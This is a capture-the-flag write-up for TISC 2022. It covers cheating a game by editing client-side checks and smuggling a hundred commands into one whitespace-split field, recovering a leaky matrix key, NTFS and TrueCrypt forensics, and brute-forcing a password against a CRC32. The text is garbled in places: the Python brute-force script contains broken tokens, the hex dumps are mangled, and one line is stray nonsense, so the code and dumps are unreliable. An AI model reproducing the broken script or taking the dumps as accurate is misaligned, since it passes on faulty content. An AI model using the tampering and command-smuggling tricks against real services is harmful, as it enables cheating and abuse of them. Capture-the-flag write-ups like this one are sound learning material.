# 0. Welcome to TISC 2022! [TISC{G4m3 0n!}]

# needlessly\_enabled\_dodo\_fOHdhOdE

I thought it was funny that the username I got was mildly insulting.

1. Slay the Dragon [TISC{L3T5\_M33T\_4G41N\_1N\_500\_Y34R5\_96eef57b46a6db572c08eef5f1924bc3}]

First, I connected to the challenge server just to check out what the game actually did.

| SLAY                                                       | THE    | DRS | GON |
|------------------------------------------------------------|--------|-----|-----|
| HP:                                                        | 10/ 10 |     |     |
| ATTACK : 1<br>GOLD : 0<br>POTIONS : 0                      |        |     |     |
| 1. FIGHT BOSS<br>2. MINE GOLD<br>3. GO SHOPPING<br>4. EXIT |        |     |     |
| >>>                                                        |        |     |     |

We are presented with a rudimentary menu, giving us four options:

- 1. "Fight boss" takes you to the battle screen, where you can challenge the next boss.
- 2. "Mine gold" sometimes awards you with 5 gold. Other times, it prints a creeper face and immediately kills you, terminating the client program.
- 3. "Go shopping" allows you to buy a sword (which increases your ATK to 3; you can only own one) or potions (which heal 10 HP on use, and you can hold as many as you want).
- 4. "Exit" obviously quits the game.

A quick examination of the source code reveals that the server will send us the flag only when all bosses are slain. So I tried to challenge the bosses in sequence without buying anything. The first boss was a slime with 5 HP and 1 ATK, which died before I did, but the second boss was a wolf with 30 HP and 3 ATK, and I died before I could kill it.

I figured that I would need to buy the sword and some potions so that I could live for long enough to kill the boss. But how could I accumulate enough gold without randomly ending my own run?

My first observation was here, in workevent.py:



It turns out that the logic handling whether or not we die to a random event when attempting to acquire gold is client-side! As can be seen above, the game has a 20% chance to end the run, and if this check is passed, it proceeds to send the "WORK" command to the server. We can confirm this by looking at the server-side code for processing this command (server/service/workservice.py):



Indeed, all the server does is update the amount of gold we have when the relevant command is received. So I simply set CREEPER\_ENCOUNTER\_CHANCE = -1 (and commented out the time-wasting screens.display\_working\_screen() function call), which allowed me to acquire as much gold as I needed risk free.

Buying several potions this way, then alternating between attacking and healing allowed me to beat the second boss. (Note that you could also reach this point by just re-running the client until you got lucky and managed to acquire at least 10 gold, but that's no fun.)

Unfortunately...



Potions can't save us here, because we only have 10HP, so we cannot even tank a single hit! So I decided to look further into how the battle system logic was processed. Here is a summary of how it works:

- Client reads user input and converts it into the corresponding command.
- The client simulates the effect of the command as well as a boss attack which always occurs on the boss's turn. The client also sends the player's command over to the server.
- The server logs commands received in the server-side command history. After each logging operation, it checks whether the player's most recent action was ATTACK or HEAL, and appends a BOSS\_ATTACK to the command history if so.
- When the boss has been slain on the client-side, it sends a VALIDATE command to the server. This causes the server to simulate all commands logged in its command history on its end, and informs the client of the outcome (boss died or player died). If for whatever reason there was no outcome, meaning that both the player and boss are still alive, the server simply exits (which causes the client to crash).

Here's a closer look at some relevant snippets from the server-side validation logic:

| def run(self):                                                                |
|-------------------------------------------------------------------------------|
| <pre>selfsend_next_boss()</pre>                                               |
|                                                                               |
| while True:                                                                   |
| <pre>self.history.log_commands_from_str(self.server.recv_command_str())</pre> |
| match self.history.latest:                                                    |
| case Command.ATTACK   Command.HEAL:                                           |
| self.history.log_command(Command.BOSS_ATTACK)                                 |
| case Command.VALIDATE:                                                        |
| break                                                                         |
| case Command.RUN:                                                             |
| return                                                                        |
| case _:                                                                       |
| <pre>self.server.exit(1)</pre>                                                |
|                                                                               |
| <pre>match selfcompute_battle_outcome():</pre>                                |
| case Result.PLAYER_WIN_BATTLE:                                                |
| <pre>selfhandle_battle_win()</pre>                                            |
| return                                                                        |
| case Result.BOSS_WIN_BATTLE:                                                  |
| self.server.exit()                                                            |
| case _:                                                                       |
| self.server.exit(1)                                                           |

server/battleservice.py



core/models/command.py

Note that the server calls log\_commands\_from\_str(), which first splits the received data using whitespace as a delimiter before attempting to log each one as a command. Only after this does the server check whether the most recent logged command was ATTACK or HEAL, and append a BOSS\_ATTACK accordingly.

Hence, I added a new command, CHAIN\_ATTACK = "ATTACK "\*100. Then I modified the client battle logic to support this:





In effect, choosing to attack would instead send my new command CHAIN\_ATTACK, and choosing to heal would force the server to immediately VALIDATE its current command history. When the server receives CHAIN\_ATTACK, it splits it according to whitespace, causing it to log 100 separate ATTACKs from the player before appending a BOSS\_ATTACK to its command history. Hence, when it simulates the outcome of the battle after receiving VALIDATE, the boss will always die to our rapid flurry of slashes before it manages to hit us once.

Indeed, this worked.



# 2. Leaky Matrices [TISC{d0N7\_R0IL\_Ur\_0wN\_cRyp70\_7a25ee4d777cc6e9}]

We observe that in the first phase, where the client challenges the server, we can immediately recover the value of the secret key by passing challenge vectors  $e_1, \dots e_8$ , where  $e_i$  is the *i*-th column of the 8x8 identity matrix. Illustrating this using  $e_1$  as an example:

$$\begin{pmatrix} k_{1,1} & k_{1,2} & \cdots & k_{1,8} \\ k_{2,1} & k_{2,2} & \cdots & k_{2,8} \\ \vdots & \vdots & \ddots & \vdots \\ k_{8,1} & k_{8,2} & \cdots & k_{8,8} \end{pmatrix} \begin{pmatrix} 1 \\ 0 \\ \vdots \\ 0 \end{pmatrix} = \begin{pmatrix} k_{1,1} \\ k_{2,1} \\ \vdots \\ k_{8,1} \end{pmatrix}$$

I wrote a simple script to automate this process:



### **3. PATIENTZERO**

Part 1 [TISC{f76635ab}]

Opening the file in a hex editor and googling the first couple of bytes reveals that we are looking at an NTFS image. I stared at the contents of the boot sector on Wikipedia here (<u>https://en.wikipedia.org/wiki/NTFS#Structure</u>) but I had no idea what I was looking for, so I proceeded to try and mount it first.

| <pre>amarok@ubuntu:~/tisc2022\$ sudo mount -t ntfs -o loop,ro PATIENT0 /mnt</pre> |
|-----------------------------------------------------------------------------------|
| [sudo] password for amarok:                                                       |
| Reserved fields aren't zero (0, 0, 0, 0, 1129531732, 0).                          |
| Failed to mount '/dev/loop6': Invalid argument                                    |
| The device '/dev/loop6' doesn't seem to have a valid NTFS.                        |
| Maybe the wrong device is used? Or the whole disk instead of a                    |
| partition (e.g. /dev/sda, not /dev/sda1)? Or the other way around?                |

Googling the error message turned up these two files:

https://opensource.apple.com/source/ntfs/ntfs-91.20.2/newfs/bootsect.c.auto.html

https://opensource.apple.com/source/ntfs/ntfs-91/newfs/layout.h.auto.html

First, I tried looking for the reserved field that wasn't zero – this was the large\_sectors field of the BIOS\_PARAMETER\_BLOCK in the NTFS\_BOOT\_SECTOR structure. This turned out to be "TISC" located at +0x20; however, TISC{54495343} wasn't the flag.

Looking a bit further downstream, I noticed that based on the comments in the code, the 4 bytes following "TISC" were expecting values 0x80, 0x00, 0x80, 0x00. This was further confirmed by the Wikipedia article. However, these values were not present at the relevant location in the provided file:

| text       | Decoded  | 0F | 0E | 0D | 0C | 0B | 0A | 09 | 08 | 07 | 06 | 05 | 04 | 03 | 02 | 01 | 00 | Offset(h) |
|------------|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|-----------|
|            | ëR.NTFS  | 00 | 00 | 08 | 02 | 00 | 20 | 20 | 20 | 20 | 53 | 46 | 54 | 4E | 90 | 52 | EB | 00000000  |
|            | ø.       | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | F8 | 00 | 00 | 00 | 00 | 00 | 00000010  |
| «ÿ/        | TISC÷f5∢ | 00 | 00 | 00 | 00 | 00 | 00 | 2F | FF | AB | 35 | 66 | F7 | 43 | 53 | 49 | 54 | 00000020  |
| .ÿ         |          | 00 | 00 | 00 | 00 | 00 | 00 | 02 | FF | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 04 | 00000030  |
| .;ÝÍ`±Æf\  | ö        | 5C | 66 | C6 | B1 | 60 | CD | DD | A1 | 00 | 00 | 00 | 01 | 00 | 00 | 00 | F6 | 00000040  |
| iq ¬"Àt.V′ |          | B4 | 56 | 0B | 74 | C0 | 22 | AC | 7C | 71 | BE | lF | 0E | 00 | 00 | 00 | 00 | 00000050  |
| ëð2äÍ.Í.ë  | .»Í.^é   | EB | 19 | CD | 16 | CD | E4 | 32 | FO | EΒ | 5E | 10 | CD | 00 | 07 | BB | 0E | 00000060  |
| s not a b  | pThis is | 62 | 20 | 61 | 20 | 74 | 6F | 6E | 20 | 73 | 69 | 20 | 73 | 69 | 68 | 54 | FE | 00000070  |
| ··· ·      |          |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |           |

As it turns out, this was the flag.

Part 2 [TISC{f9fc54d767edc937fc24f7827bf91cfe}] Binwalk reveals two files, broken.pdf and message.png. broken.pdf contains this:



# 1. The BPB is broken, can you fix it?

message.png contains a base32-encoded string which, when decoded, gives the following:

Input

GIXFI2DJ0JZXI6JAMZXXEIDUNBSSAZTMMFTT6ICHN4QGM2L0MQQHI2DFEBZXI4TFMFWS4CQ

Output

2. Thirsty for the flag? Go find the stream.

| PATIENTO \$RA | ND |    |    |    |    |    |    |    |    |    |    |    |    |    |    |            |                   |
|---------------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------|-------------------|
| Offset        | 0  | 1  | 2  | 3  | 4  | 5  | 6  | 7  | 8  | 9  | Α  | В  | С  | D  | E  | F          | ANSI ASCII        |
| 00000000      | 33 | 2E | 41 | 72 | 65 | 20 | 74 | 68 | 65 | 73 | 65 | 20 | 54 | 72 | 75 | 65         | 3.Are these True  |
| 00000010      | 20 | 72 | 61 | 6E | 64 | 6F | 6D | 20 | 62 | 79 | 74 | 65 | 73 | 20 | 66 | 6F         | random bytes fo   |
| 00000020      | 72 | 20 | 43 | 72 | 79 | 70 | 74 | 6F | 6C | 6F | 67 | 79 | ЗF | 4B | 76 | 18         | r Cryptology?Kv   |
| 00000030      | 7A | 66 | 97 | EB | 45 | D8 | 24 | DO | DC | 51 | 7E | 42 | 8D | 5A | 18 | ЗA         | zf—ëEØ\$ĐÜQ~B Z : |
| 00000040      | 90 | 04 | 4D | E9 | AE | 84 | 94 | 06 | D4 | E6 | FE | BD | 37 | C7 | 54 | AE         | M鮄″Ôæþ½7ÇT⊗       |
| 00000050      | 25 | 38 | 5D | 00 | 29 | BF | A2 | 0B | FO | 45 | C9 | 7E | EF | 59 | F9 | 58         | %8] )¿¢ ðEÉ~ïYùX  |
| 00000060      | 28 | 1D | 51 | 24 | EF | 3B | F2 | 26 | 44 | 78 | DD | 33 | 2A | C0 | B6 | <b>A</b> 8 | ( Q\$ï;ò&DxÝ3*À¶¨ |

WinHex -> click on message.png -> explore -> \$RAND

| 00200010 | ΒА | 98 | AВ | 25 | эD | Ľ4 | 88 | Uю | 06 | AD | ιL | 82         | зD | 15 | Ľю | 15 | ~~~ | 8 8 | x | -  | ъ,  | =υ  | æc | ). |
|----------|----|----|----|----|----|----|----|----|----|----|----|------------|----|----|----|----|-----|-----|---|----|-----|-----|----|----|
| 00200020 | 79 | 62 | 4A | 53 | 2E | 47 | 11 | C1 | C5 | E1 | AB | <b>B</b> 3 | 9B | 34 | 00 | 2E | yb  | JS. | G | Áİ | lá∢ | (3) | 4  |    |
| 00200030 | 00 | 49 | 00 | 66 | 00 | 20 | 00 | 79 | 00 | 6F | 00 | 75         | 00 | 20 | 00 | 6E | I   | f   |   | У  | 0   | u   |    | n  |
| 00200040 | 00 | 65 | 00 | 65 | 00 | 64 | 00 | 20 | 00 | 61 | 00 | 20         | 00 | 70 | 00 | 61 | e   | e   | d |    | а   |     | р  | a  |
| 00200050 | 00 | 73 | 00 | 73 | 00 | 77 | 00 | 6F | 00 | 72 | 00 | 64         | 00 | 2C | 00 | 20 | s   | s   | W | 0  | r   | d   | ,  |    |
| 00200060 | 00 | 74 | 00 | 68 | 00 | 65 | 00 | 20 | 00 | 6F | 00 | 72         | 00 | 69 | 00 | 67 | t   | h   | e |    | 0   | r   | i  | g  |
| 00200070 | 00 | 69 | 00 | 6E | 00 | 61 | 00 | 6C | 00 | 20 | 00 | 72         | 00 | 65 | 00 | 61 | i   | n   | а | 1  |     | r   | e  | a  |
| 00200080 | 00 | 64 | 00 | 69 | 00 | 6E | 00 | 67 | 00 | 20 | 00 | 6F         | 00 | 66 | 00 | 20 | d   | i   | n | g  |     | 0   | f  |    |
| 00200090 | 00 | 74 | 00 | 68 | 00 | 65 | 00 | 20 | 00 | 42 | 00 | 50         | 00 | 42 | 00 | 20 | t   | h   | e |    | В   | Ρ   | В  |    |
| 002000A0 | 00 | 77 | 00 | 61 | 00 | 73 | 00 | 20 | 00 | 61 | 00 | 63         | 00 | 74 | 00 | 75 | w   | а   | s |    | а   | С   | t  | u  |
| 002000B0 | 00 | 61 | 00 | 6C | 00 | 6C | 00 | 79 | 00 | 20 | 00 | 43         | 00 | 68 | 00 | 65 | a   | 1   | 1 | У  |     | С   | h  | e  |
| 002000C0 | 00 | 63 | 00 | 6B | 00 | 65 | 00 | 64 | 00 | 20 | 00 | 61         | 00 | 6E | 00 | 64 | с   | k   | e | d  |     | а   | n  | d  |
| 002000D0 | 00 | 20 | 00 | 52 | 00 | 65 | 00 | 43 | 00 | 68 | 00 | 65         | 00 | 63 | 00 | 6B |     | R   | e | С  | h   | e   | С  | k  |
| 002000E0 | 00 | 65 | 00 | 64 | 00 | 20 | 00 | 33 | 00 | 32 | 00 | 20         | 00 | 74 | 00 | 69 | e   | d   |   | 3  | 2   |     | t  | i  |
| 002000F0 | 00 | 6D | 00 | 65 | 00 | 73 | 00 | 21 | 00 |    |    |            |    |    |    |    | m   | e   | s | 1  |     |     |    |    |

#### Hmm...



Reverse image search reveals this is the logo of TrueCrypt. This makes sense in context ("**True** random bytes for **Crypt**ology"... a bit of a stretch if you ask me), because the data in \$RAND (minus the hints appended at the front and end) is an exact multiple of 512 bytes, which is characteristic of TrueCrypt volumes.

I spent a while wondering why I wasn't able to decrypt the TrueCrypt volume with the CRC-32 of the original BPB (which I found in the backup boot sector). Then I realised I was supposed to use the flag of Part 1 as the password instead – this was hinted at by the challenge description, and didn't have anything to do with the 4<sup>th</sup> hint...

Once decrypted, the volume contained the following image:





This suggests the existence of a hidden volume within the volume that was just decrypted. Furthermore, the blanked out word is probably "collision".

After half a day trying to convince myself that the solution still lay in the BPB somewhere, I started grasping at straws. Eventually I decided that the hint could be trying to tell me that crc32(hidden\_volume\_password) = f76635ab and the password "looked like" the word "collision". So I wrote a small python script to exhaustively try out some simple substitutions for the each letter in the word:

| import zlib                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| <pre>candidates = {     "c": ["c", "C"],     "o": ["o", "o", "0"],     "l": ["l", "L", "l"],     "i": ["i", "l", "l"],     "s": ["s", "s", "5"],     "n": ["n", "N"]     } </pre> |  |  |  |  |  |  |  |  |  |  |
| word = "collision"                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| <pre>for i in range(2*3*3*3*3*3*3*3*3*2):     r = [i \vee 2]     i = i // 2     for j in range(7):         r += [i \vee 3]         i = - = // 2 </pre>                            |  |  |  |  |  |  |  |  |  |  |
| <pre>r += [i % 2] s = "" for j in range(9):     s += candidates[word[i]][r[i]]</pre>                                                                                              |  |  |  |  |  |  |  |  |  |  |
| <pre>h = zlib.crd32(s.encode("ascil")) if h == 0xf76635ab:     print("Yay! The password is '" + s + "'")     break;</pre>                                                         |  |  |  |  |  |  |  |  |  |  |

I wasn't really expecting this to work, but surprisingly it did:



Providing "collision" as the password to the TrueCrypt volume allowed me to access the hidden volume, which contained a PowerPoint slideshow with some music playing:



This is easy, because PowerPoint files are actually archives. So I opened the slideshow in 7zip and grabbed the audio from ppt/media/media1.mp3. Then I grabbed the MD5 hash of it:

| Algorithm | Hash                             |
|-----------|----------------------------------|
|           |                                  |
| MD5       | F9FC54D767EDC937FC24F7827BF91CFE |

This was not quite the flag, but converting all the letters to lowercase did the trick.

| Rank | Name                               | Score | Latest Solve |
|------|------------------------------------|-------|--------------|
| 1    | needlessly_enabled_dodo_f0Hdh0dE   | 300   | 5 hours ago  |
| 2    | brightly_safe_bug_FQgxyyPO         | 300   | 4 hours ago  |
| 3    | forcibly_popular_bullfrog_ThKJxcQx | 300   | 2 hours ago  |

### Brief but glorious

Note: most of my complaints about poor hint wording in the challenge were gradually resolved by the admins after I completed it, but I still disagree with the wording of the "checksum hides many keys" hint. "Describes the condition of hash collision" makes it seem like the password we are looking for is a variation of a word related to or meaning hash collision, instead of literally the word "collision" itself.

4A. One Knock Away [TISC{1cmp\_c0vert\_ch4nnel!}]

We are given an ELF relocatable file. After some googling around (and about a day spent convincing myself that I had better odds with 4B – I did not, because I know nothing about AWS), I realised it was a Linux kernel module. However, it did not load on my usual VM.

,union of the second second seco

Checking the vermagic in the file revealed that the kernel module was designed to be loaded on Linux 5.13.0-40-generic. So I created a new VM with Ubuntu 20.04.1 running on it and installed the matching kernel version. (I wasn't able to do so with my usual VM running Ubuntu 21.02 because the relevant version didn't show up in my apt-cache. There's probably some way to do it, I just don't know my way around Unix very well.)

